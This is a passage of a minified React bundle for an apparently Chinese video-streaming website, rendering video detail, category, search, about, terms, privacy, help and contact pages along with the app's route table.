次观看"]})]}),g.jsxs("span",{className:"flex items-center space-x-1",children:[g.jsx(ft,{className:"w-5 h-5 text-yellow-400 fill-yellow-400"}),g.jsxs("span",{className:"font-semibold text-yellow-600",children:[e.rating," 分"]})]}),g.jsxs("span",{className:"flex items-center space-x-1",children:[g.jsx(Vc,{className:"w-5 h-5"}),g.jsx("span",{children:e.uploadDate})]}),g.jsxs("span",{className:"flex items-center space-x-1",children:[g.jsx(qa,{className:"w-5 h-5"}),g.jsx("span",{children:e.duration})]})]})]}),g.jsxs("div",{className:"flex space-x-2 ml-4",children:[g.jsx("button",{className:"p-3 bg-white rounded-full shadow-md hover:shadow-lg hover:scale-110 transition-all duration-200",children:g.jsx(pS,{className:"w-5 h-5 text-pink-500"})}),g.jsx("button",{className:"p-3 bg-white rounded-full shadow-md hover:shadow-lg hover:scale-110 transition-all duration-200",children:g.jsx(LS,{className:"w-5 h-5 text-blue-500"})})]})]}),g.jsxs("div",{className:"flex items-center space-x-2 mb-6",children:[g.jsx(we,{to:`/category/${e.category}`,className:"px-4 py-2 bg-gradient-to-r from-pink-500 to-orange-500 text-white font-semibold rounded-full hover:shadow-lg transition-all duration-200",children:e.category}),e.tags.map((r,a)=>g.jsxs("span",{className:"px-3 py-1 bg-gray-100 text-gray-600 text-sm rounded-full hover:bg-gray-200 transition-colors cursor-pointer",children:["#",r]},a))]}),g.jsxs("div",{className:"bg-white rounded-2xl p-6 shadow-lg mb-6",children:[g.jsx("h2",{className:"text-xl font-bold text-gray-800 mb-4",children:"视频简介"}),g.jsx("p",{className:"text-gray-700 leading-relaxed",children:e.description})]}),g.jsxs("div",{className:"bg-gradient-to-br from-pink-50 to-orange-50 rounded-2xl p-6 shadow-lg",children:[g.jsxs("h2",{className:"text-xl font-bold text-gray-800 mb-4 flex items-center space-x-2",children:[g.jsx(ft,{className:"w-6 h-6 text-yellow-500 fill-yellow-500"}),g.jsx("span",{children:"影评推荐"})]}),g.jsxs("div",{className:"bg-white rounded-xl p-5",children:[g.jsxs("div",{className:"flex items-center justify-between mb-4",children:[g.jsxs("div",{className:"flex items-center space-x-3",children:[g.jsx("div",{className:"w-12 h-12 bg-gradient-to-br from-pink-400 to-orange-400 rounded-full flex items-center justify-center",children:g.jsx("span",{className:"text-white font-bold text-lg",children:"编"})}),g.jsxs("div",{children:[g.jsx("p",{className:"font-semibold text-gray-800",children:"编辑推荐"}),g.jsx("p",{className:"text-sm text-gray-500",children:"专业影评"})]})]}),g.jsx("div",{className:"flex items-center space-x-1",children:[...Array(5)].map((r,a)=>g.jsx(ft,{className:`w-5 h-5 ${a<Math.floor(e.rating)?"text-yellow-400 fill-yellow-400":"text-gray-300"}`},a))})]}),g.jsx("p",{className:"text-gray-700 leading-relaxed",children:e.review})]})]})]})]}),g.jsx("div",{className:"lg:col-span-1",children:g.jsxs("div",{className:"sticky top-20",children:[g.jsx("h2",{className:"text-2xl font-bold text-gray-800 mb-6",children:"相关推荐"}),g.jsx("div",{className:"space-y-4",children:s.map(r=>g.jsxs(we,{to:`/video/${r.id}`,className:"group flex space-x-3 bg-white rounded-xl overflow-hidden hover:shadow-lg transition-all duration-300 p-3",children:[g.jsxs("div",{className:"relative w-32 h-20 rounded-lg overflow-hidden flex-shrink-0",children:[g.jsx("img",{src:r.thumbnail,alt:r.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300"}),g.jsx("span",{className:"absolute bottom-1 right-1 px-2 py-0.5 bg-black/70 text-white text-xs rounded",children:r.duration})]}),g.jsxs("div",{className:"flex-1 min-w-0",children:[g.jsx("h3",{className:"font-semibold text-sm text-gray-800 line-clamp-2 mb-2 group-hover:text-pink-500 transition-colors",children:r.title}),g.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-500",children:[g.jsxs("span",{className:"flex items-center space-x-1",children:[g.jsx(Fn,{className:"w-3 h-3"}),g.jsxs("span",{children:[(r.views/1e4).toFixed(1),"万"]})]}),g.jsxs("span",{className:"flex items-center space-x-1",children:[g.jsx(ft,{className:"w-3 h-3 text-yellow-400 fill-yellow-400"}),g.jsx("span",{children:r.rating})]})]})]})]},r.id))}),s.length===0&&g.jsx("div",{className:"text-center py-8",children:g.jsx("p",{className:"text-gray-500",children:"暂无相关视频"})})]})})]})})}):g.jsx("div",{className:"min-h-screen flex items-center justify-center",children:g.jsx("p",{className:"text-xl text-gray-600",children:"视频未找到"})})}function YI(){const{name:n}=Lp(),[e,t]=C.useState([]),[s,i]=C.useState("views");return C.useEffect(()=>{let r=Qt.filter(a=>a.category===n);s==="views"?r=[...r].sort((a,o)=>o.views-a.views):s==="rating"?r=[...r].sort((a,o)=>o.rating-a.rating):s==="date"&&(r=[...r].sort((a,o)=>new Date(o.uploadDate).getTime()-new Date(a.uploadDate).getTime())),t(r)},[n,s]),g.jsx("div",{className:"min-h-screen bg-gradient-to-br from-pink-50 via-white to-orange-50 py-12",children:g.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[g.jsxs("div",{className:"mb-8",children:[g.jsx("h1",{className:"text-4xl font-bold text-gray-800 mb-4",children:n}),g.jsxs("div",{className:"flex items-center justify-between",children:[g.jsxs("p",{className:"text-gray-600",children:["共找到 ",g.jsx("span",{className:"font-bold text-pink-500",children:e.length})," 个视频"]}),g.jsxs("div",{className:"flex items-center space-x-2",children:[g.jsx("span",{className:"text-sm text-gray-600",children:"排序："}),g.jsxs("select",{value:s,onChange:r=>i(r.target.value),className:"px-4 py-2 border border-pink-200 rounded-lg focus:border-pink-400 focus:ring-2 focus:ring-pink-200 outline-none bg-white",children:[g.jsx("option",{value:"views",children:"最多观看"}),g.jsx("option",{value:"rating",children:"最高评分"}),g.jsx("option",{value:"date",children:"最新发布"})]})]})]})]}),e.length>0?g.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 gap-6",children:e.map(r=>g.jsxs(we,{to:`/video/${r.id}`,className:"group",children:[g.jsxs("div",{className:"relative aspect-video rounded-2xl overflow-hidden mb-3 shadow-lg",children:[g.jsx("img",{src:r.thumbnail,alt:r.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-500"}),g.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/70 via-black/20 to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:g.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:g.jsx("div",{className:"w-16 h-16 rounded-full bg-white/90 flex items-center justify-center",children:g.jsx(Ys,{className:"w-8 h-8 text-pink-500 fill-pink-500 ml-1"})})})}),g.jsx("span",{className:"absolute bottom-3 right-3 px-2 py-1 bg-black/70 text-white text-xs rounded",children:r.duration})]}),g.jsx("h3",{className:"font-semibold text-gray-800 mb-2 line-clamp-2 group-hover:text-pink-500 transition-colors",children:r.title}),g.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500",children:[g.jsxs("span",{className:"flex items-center space-x-1",children:[g.jsx(Fn,{className:"w-4 h-4"}),g.jsxs("span",{children:[(r.views/1e4).toFixed(1),"万"]})]}),g.jsxs("span",{className:"flex items-center space-x-1",children:[g.jsx(ft,{className:"w-4 h-4 text-yellow-400 fill-yellow-400"}),g.jsx("span",{children:r.rating})]})]})]},r.id))}):g.jsx("div",{className:"text-center py-20",children:g.jsx("p",{className:"text-xl text-gray-500",children:"该分类暂无视频"})})]})})}function qI(){const[n]=rS(),e=n.get("q")||"",[t,s]=C.useState([]);return C.useEffect(()=>{if(e.trim()){const i=e.toLowerCase(),r=Qt.filter(a=>a.title.toLowerCase().includes(i)||a.description.toLowerCase().includes(i)||a.tags.some(o=>o.toLowerCase().includes(i))||a.category.toLowerCase().includes(i));s(r)}else s([])},[e]),g.jsx("div",{className:"min-h-screen bg-gradient-to-br from-pink-50 via-white to-orange-50 py-12",children:g.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[g.jsxs("div",{className:"mb-8",children:[g.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[g.jsx(Bi,{className:"w-6 h-6 text-pink-500"}),g.jsx("h1",{className:"text-3xl font-bold text-gray-800",children:"搜索结果"})]}),e&&g.jsxs("p",{className:"text-gray-600",children:['关键词 "',g.jsx("span",{className:"font-bold text-pink-500",children:e}),'" 的搜索结果： 找到 ',g.jsx("span",{className:"font-bold text-pink-500",children:t.length})," 个视频"]})]}),!e&&g.jsxs("div",{className:"text-center py-20",children:[g.jsx(Bi,{className:"w-16 h-16 text-gray-300 mx-auto mb-4"}),g.jsx("p",{className:"text-xl text-gray-500",children:"请输入搜索关键词"})]}),e&&t.length>0&&g.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 gap-6",children:t.map(i=>g.jsxs(we,{to:`/video/${i.id}`,className:"group",children:[g.jsxs("div",{className:"relative aspect-video rounded-2xl overflow-hidden mb-3 shadow-lg",children:[g.jsx("img",{src:i.thumbnail,alt:i.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-500"}),g.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/70 via-black/20 to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:g.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:g.jsx("div",{className:"w-16 h-16 rounded-full bg-white/90 flex items-center justify-center",children:g.jsx(Ys,{className:"w-8 h-8 text-pink-500 fill-pink-500 ml-1"})})})}),g.jsx("span",{className:"absolute top-3 left-3 px-3 py-1 bg-gradient-to-r from-pink-500 to-orange-500 text-white text-xs font-bold rounded-full",children:i.category}),g.jsx("span",{className:"absolute bottom-3 right-3 px-2 py-1 bg-black/70 text-white text-xs rounded",children:i.duration})]}),g.jsx("h3",{className:"font-semibold text-gray-800 mb-2 line-clamp-2 group-hover:text-pink-500 transition-colors",children:i.title}),g.jsx("p",{className:"text-sm text-gray-600 mb-2 line-clamp-2",children:i.description}),g.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500",children:[g.jsxs("span",{className:"flex items-center space-x-1",children:[g.jsx(Fn,{className:"w-4 h-4"}),g.jsxs("span",{children:[(i.views/1e4).toFixed(1),"万"]})]}),g.jsxs("span",{className:"flex items-center space-x-1",children:[g.jsx(ft,{className:"w-4 h-4 text-yellow-400 fill-yellow-400"}),g.jsx("span",{children:i.rating})]})]})]},i.id))}),e&&t.length===0&&g.jsxs("div",{className:"text-center py-20",children:[g.jsx(Bi,{className:"w-16 h-16 text-gray-300 mx-auto mb-4"}),g.jsx("p",{className:"text-xl text-gray-500 mb-4",children:"未找到相关视频"}),g.jsx("p",{className:"text-gray-400",children:"试试其他关键词，或者浏览我们的分类内容"})]})]})})}function QI(){return g.jsx("div",{className:"min-h-screen bg-gradient-to-br from-pink-50 via-white to-orange-50 py-12",children:g.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[g.jsxs("div",{className:"text-center mb-12",children:[g.jsxs("div",{className:"flex items-center justify-center space-x-3 mb-4",children:[g.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-pink-400 to-orange-400 rounded-2xl flex items-center justify-center shadow-lg",children:g.jsx(Kc,{className:"w-8 h-8 text-white"})}),g.jsx("h1",{className:"text-4xl font-bold bg-gradient-to-r from-pink-500 to-orange-500 bg-clip-text text-transparent",children:re.about.title})]}),g.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:re.about.introduction})]}),g.jsxs("div",{className:"bg-white rounded-3xl shadow-xl p-8 mb-8",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[g.jsx(IS,{className:"w-8 h-8 text-pink-500"}),g.jsx("h2",{className:"text-2xl font-bold text-gray-800",children:"我们的使命"})]}),g.jsx("p",{className:"text-gray-700 leading-relaxed",children:re.about.mission})]}),g.jsxs("div",{className:"bg-gradient-to-br from-pink-50 to-orange-50 rounded-3xl p-8 mb-8",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[g.jsx(Np,{className:"w-8 h-8 text-orange-500"}),g.jsx("h2",{className:"text-2xl font-bold text-gray-800",children:"发展历程"})]}),g.jsx("div",{className:"space-y-6",children:re.about.history.map((n,e)=>g.jsxs("div",{className:"flex space-x-4",children:[g.jsx("div",{className:"flex-shrink-0",children:g.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-pink-400 to-orange-400 rounded-xl flex items-center justify-center shadow-lg",children:g.jsx("span",{className:"text-white font-bold text-lg",children:n.year})})}),g.jsx("div",{className:"flex-1 bg-white rounded-xl p-4 shadow-md",children:g.jsx("p",{className:"text-gray-700",children:n.event})})]},e))})]}),g.jsxs("div",{className:"bg-white rounded-3xl shadow-xl p-8",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[g.jsx(RS,{className:"w-8 h-8 text-blue-500"}),g.jsx("h2",{className:"text-2xl font-bold text-gray-800",children:"联系我们"})]}),g.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-2",children:"邮箱地址"}),g.jsx("p",{className:"text-gray-600",children:re.contact.email})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-2",children:"客服电话"}),g.jsx("p",{className:"text-gray-600",children:re.contact.phone})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-2",children:"工作时间"}),g.jsx("p",{className:"text-gray-600",children:re.contact.workingHours})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-2",children:"办公地址"}),g.jsx("p",{className:"text-gray-600",children:re.contact.address})]})]})]})]})})}function XI(){return g.jsx("div",{className:"min-h-screen bg-gradient-to-br from-pink-50 via-white to-orange-50 py-12",children:g.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[g.jsxs("div",{className:"text-center mb-12",children:[g.jsxs("div",{className:"flex items-center justify-center space-x-3 mb-4",children:[g.jsx(mS,{className:"w-12 h-12 text-pink-500"}),g.jsx("h1",{className:"text-4xl font-bold text-gray-800",children:re.terms.title})]}),g.jsxs("div",{className:"flex items-center justify-center space-x-2 text-gray-600",children:[g.jsx(Vc,{className:"w-5 h-5"}),g.jsxs("span",{children:["最后更新：",re.terms.lastUpdate]})]})]}),g.jsxs("div",{className:"bg-white rounded-3xl shadow-xl p-8 mb-8",children:[g.jsx("p",{className:"text-gray-700 leading-relaxed mb-6",children:"欢迎使用热播视频服务。在使用我们的服务之前，请仔细阅读本用户服务协议。 使用本平台服务即表示您同意遵守以下条款和条件。"}),g.jsx("div",{className:"space-y-8",children:re.terms.sections.map((n,e)=>g.jsxs("div",{className:"border-l-4 border-pink-400 pl-6",children:[g.jsx("h2",{className:"text-xl font-bold text-gray-800 mb-3",children:n.title}),g.jsx("p",{className:"text-gray-700 leading-relaxed",children:n.content})]},e))})]}),g.jsxs("div",{className:"bg-gradient-to-r from-pink-500 to-orange-500 rounded-2xl p-6 text-white text-center",children:[g.jsx("p",{className:"text-lg font-medium",children:"如对本协议有任何疑问，请联系我们的客服团队"}),g.jsxs("p",{className:"mt-2",children:["邮箱：",re.contact.email," | 电话：",re.contact.phone]})]})]})})}function ZI(){return g.jsx("div",{className:"min-h-screen bg-gradient-to-br from-pink-50 via-white to-orange-50 py-12",children:g.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[g.jsxs("div",{className:"text-center mb-12",children:[g.jsxs("div",{className:"flex items-center justify-center space-x-3 mb-4",children:[g.jsx(AS,{className:"w-12 h-12 text-green-500"}),g.jsx("h1",{className:"text-4xl font-bold text-gray-800",children:re.privacy.title})]}),g.jsxs("div",{className:"flex items-center justify-center space-x-2 text-gray-600",children:[g.jsx(Vc,{className:"w-5 h-5"}),g.jsxs("span",{children:["最后更新：",re.privacy.lastUpdate]})]})]}),g.jsxs("div",{className:"bg-white rounded-3xl shadow-xl p-8 mb-8",children:[g.jsx("p",{className:"text-gray-700 leading-relaxed mb-6",children:"我们非常重视您的隐私保护。本隐私政策说明了我们如何收集、使用、存储和保护您的个人信息。 请仔细阅读以下内容，了解我们的隐私保护措施。"}),g.jsx("div",{className:"space-y-8",children:re.privacy.sections.map((n,e)=>g.jsxs("div",{className:"border-l-4 border-green-400 pl-6",children:[g.jsx("h2",{className:"text-xl font-bold text-gray-800 mb-3",children:n.title}),g.jsx("p",{className:"text-gray-700 leading-relaxed",children:n.content})]},e))})]}),g.jsxs("div",{className:"bg-gradient-to-r from-green-500 to-emerald-500 rounded-2xl p-6 text-white text-center",children:[g.jsx("p",{className:"text-lg font-medium",children:"我们承诺保护您的隐私安全"}),g.jsxs("p",{className:"mt-2",children:["如有任何隐私相关问题，请联系：",re.contact.email]})]})]})})}function JI(){const[n,e]=C.useState(0),[t,s]=C.useState({}),i=(r,a)=>{const o=`${r}-${a}`;s(u=>({...u,[o]:!u[o]}))};return g.jsx("div",{className:"min-h-screen bg-gradient-to-br from-pink-50 via-white to-orange-50 py-12",children:g.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[g.jsxs("div",{className:"text-center mb-12",children:[g.jsxs("div",{className:"flex items-center justify-center space-x-3 mb-4",children:[g.jsx(yS,{className:"w-12 h-12 text-blue-500"}),g.jsx("h1",{className:"text-4xl font-bold text-gray-800",children:re.help.title})]}),g.jsx("p",{className:"text-xl text-gray-600",children:"找到您需要的帮助信息"})]}),g.jsx("div",{className:"space-y-4",children:re.help.faqs.map((r,a)=>g.jsxs("div",{className:"bg-white rounded-2xl shadow-lg overflow-hidden",children:[g.jsxs("button",{onClick:()=>e(n===a?null:a),className:"w-full px-6 py-4 flex items-center justify-between hover:bg-gray-50 transition-colors",children:[g.jsx("h2",{className:"text-xl font-bold text-gray-800",children:r.category}),n===a?g.jsx(Fh,{className:"w-6 h-6 text-gray-400"}):g.jsx(Oh,{className:"w-6 h-6 text-gray-400"})]}),n===a&&g.jsx("div",{className:"px-6 pb-4 space-y-3",children:r.questions.map((o,u)=>{const l=`${a}-${u}`,c=t[l];return g.jsxs("div",{className:"border border-gray-200 rounded-xl overflow-hidden",children:[g.jsxs("button",{onClick:()=>i(a,u),className:"w-full px-4 py-3 flex items-center justify-between hover:bg-pink-50 transition-colors text-left",children:[g.jsx("span",{className:"font-semibold text-gray-800 flex-1",children:o.question}),c?g.jsx(Fh,{className:"w-5 h-5 text-pink-500 flex-shrink-0 ml-2"}):g.jsx(Oh,{className:"w-5 h-5 text-gray-400 flex-shrink-0 ml-2"})]}),c&&g.jsx("div",{className:"px-4 pb-3 pt-2 bg-pink-50",children:g.jsx("p",{className:"text-gray-700 leading-relaxed",children:o.answer})})]},u)})})]},a))}),g.jsxs("div",{className:"mt-12 bg-gradient-to-r from-pink-500 to-orange-500 rounded-2xl p-8 text-white text-center",children:[g.jsx("h2",{className:"text-2xl font-bold mb-4",children:"还有其他问题？"}),g.jsx("p",{className:"mb-6",children:"如果以上内容没有解决您的问题，欢迎随时联系我们的客服团队"}),g.jsxs("div",{className:"flex flex-col sm:flex-row justify-center gap-4",children:[g.jsxs("div",{className:"bg-white/20 rounded-lg px-6 py-3",children:[g.jsx("p",{className:"text-sm mb-1",children:"客服邮箱"}),g.jsx("p",{className:"font-semibold",children:re.contact.email})]}),g.jsxs("div",{className:"bg-white/20 rounded-lg px-6 py-3",children:[g.jsx("p",{className:"text-sm mb-1",children:"客服电话"}),g.jsx("p",{className:"font-semibold",children:re.contact.phone})]})]})]})]})})}function eR(){const[n,e]=C.useState({name:"",email:"",subject:"",message:""}),t=i=>{i.preventDefault(),alert("感谢您的留言！我们会尽快回复您。"),e({name:"",email:"",subject:"",message:""})},s=i=>{e({...n,[i.target.name]:i.target.value})};return g.jsx("div",{className:"min-h-screen bg-gradient-to-br from-pink-50 via-white to-orange-50 py-12",children:g.jsxs("div",{className:"max-w-6xl mx-auto px-4 sm:px-6 lg:px-8",children:[g.jsxs("div",{className:"text-center mb-12",children:[g.jsx("h1",{className:"text-4xl font-bold text-gray-800 mb-4",children:"联系我们"}),g.jsx("p",{className:"text-xl text-gray-600",children:"有任何问题或建议？我们很乐意听到您的声音"})]}),g.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[g.jsx("div",{className:"lg:col-span-2",children:g.jsxs("div",{className:"bg-white rounded-3xl shadow-xl p-8",children:[g.jsx("h2",{className:"text-2xl font-bold text-gray-800 mb-6",children:"发送消息"}),g.jsxs("form",{onSubmit:t,className:"space-y-6",children:[g.jsxs("div",{className:"grid grid-cols-1 sm:grid-cols-2 gap-6",children:[g.jsxs("div",{children:[g.jsx("label",{className:"block text-sm font-semibold text-gray-700 mb-2",children:"您的姓名"}),g.jsx("input",{type:"text",name:"name",value:n.name,onChange:s,required:!0,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:border-pink-400 focus:ring-2 focus:ring-pink-200 outline-none transition-all",placeholder:"请输入您的姓名"})]}),g.jsxs("div",{children:[g.jsx("label",{className:"block text-sm font-semibold text-gray-700 mb-2",children:"电子邮箱"}),g.jsx("input",{type:"email",name:"email",value:n.email,onChange:s,required:!0,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:border-pink-400 focus:ring-2 focus:ring-pink-200 outline-none transition-all",placeholder:"your@email.com"})]})]}),g.jsxs("div",{children:[g.jsx("label",{className:"block text-sm font-semibold text-gray-700 mb-2",children:"主题"}),g.jsxs("select",{name:"subject",value:n.subject,onChange:s,required:!0,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:border-pink-400 focus:ring-2 focus:ring-pink-200 outline-none transition-all",children:[g.jsx("option",{value:"",children:"请选择咨询类型"}),g.jsx("option",{value:"general",children:"一般咨询"}),g.jsx("option",{value:"technical",children:"技术支持"}),g.jsx("option",{value:"feedback",children:"意见反馈"}),g.jsx("option",{value:"cooperation",children:"商务合作"}),g.jsx("option",{value:"other",children:"其他问题"})]})]}),g.jsxs("div",{children:[g.jsx("label",{className:"block text-sm font-semibold text-gray-700 mb-2",children:"留言内容"}),g.jsx("textarea",{name:"message",value:n.message,onChange:s,required:!0,rows:6,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:border-pink-400 focus:ring-2 focus:ring-pink-200 outline-none transition-all resize-none",placeholder:"请详细描述您的问题或建议..."})]}),g.jsxs("button",{type:"submit",className:"w-full py-4 bg-gradient-to-r from-pink-500 to-orange-500 text-white font-semibold rounded-lg hover:shadow-xl hover:scale-105 transition-all duration-300 flex items-center justify-center space-x-2",children:[g.jsx(TS,{className:"w-5 h-5"}),g.jsx("span",{children:"发送消息"})]})]})]})}),g.jsxs("div",{className:"space-y-6",children:[g.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:g.jsxs("div",{className:"flex items-start space-x-4",children:[g.jsx("div",{className:"w-12 h-12 bg-gradient-to-br from-pink-400 to-orange-400 rounded-xl flex items-center justify-center flex-shrink-0",children:g.jsx(Cp,{className:"w-6 h-6 text-white"})}),g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-2",children:"邮箱地址"}),g.jsx("p",{className:"text-gray-600",children:re.contact.email})]})]})}),g.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:g.jsxs("div",{className:"flex items-start space-x-4",children:[g.jsx("div",{className:"w-12 h-12 bg-gradient-to-br from-blue-400 to-cyan-400 rounded-xl flex items-center justify-center flex-shrink-0",children:g.jsx(Pp,{className:"w-6 h-6 text-white"})}),g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-2",children:"客服电话"}),g.jsx("p",{className:"text-gray-600",children:re.contact.phone})]})]})}),g.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:g.jsxs("div",{className:"flex items-start space-x-4",children:[g.jsx("div",{className:"w-12 h-12 bg-gradient-to-br from-green-400 to-emerald-400 rounded-xl flex items-center justify-center flex-shrink-0",children:g.jsx(qa,{className:"w-6 h-6 text-white"})}),g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-2",children:"工作时间"}),g.jsx("p",{className:"text-gray-600",children:re.contact.workingHours})]})]})}),g.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:g.jsxs("div",{className:"flex items-start space-x-4",children:[g.jsx("div",{className:"w-12 h-12 bg-gradient-to-br from-purple-400 to-pink-400 rounded-xl flex items-center justify-center flex-shrink-0",children:g.jsx(Dp,{className:"w-6 h-6 text-white"})}),g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-2",children:"办公地址"}),g.jsx("p",{className:"text-gray-600",children:re.contact.address})]})]})}),g.jsxs("div",{className:"bg-gradient-to-br from-pink-500 to-orange-500 rounded-2xl shadow-lg p-6 text-white",children:[g.jsx("h3",{className:"font-semibold mb-3",children:"社交媒体"}),g.jsxs("div",{className:"space-y-2 text-sm",children:[g.jsxs("p",{children:["微博：",re.social.weibo]}),g.jsxs("p",{children:["微信：",re.social.wechat]}),g.jsxs("p",{children:["抖音：",re.social.douyin]})]})]})]})]})]})})}function tR(){return g.jsxs(eS,{children:[g.jsx(dS,{}),g.jsxs("div",{className:"min-h-screen flex flex-col bg-gradient-to-br from-pink-50 via-white to-orange-50",children:[g.jsx(_S,{}),g.jsx("main",{className:"flex-1",children:g.jsxs(_E,{children:[g.jsx(zt,{path:"/",element:g.jsx(GS,{})}),g.jsx(zt,{path:"/video/:id",element:g.jsx(zI,{})}),g.jsx(zt,{path:"/category/:name",element:g.jsx(YI,{})}),g.jsx(zt,{path:"/search",element:g.jsx(qI,{})}),g.jsx(zt,{path:"/about",element:g.jsx(QI,{})}),g.jsx(zt,{path:"/terms",element:g.jsx(XI,{})}),g.jsx(zt,{path:"/privacy",element:g.jsx(ZI,{})}),g.jsx(zt,{path:"/help",element:g.jsx(JI,{})}),g.jsx(zt,{path:"/contact",element:g.jsx(eR,{})})]})}),g.jsx(jS,{})]})]})}fp(document.getElementById("root")).render(g.jsx(C.StrictMode,{children:g.jsx(tR,{})}));
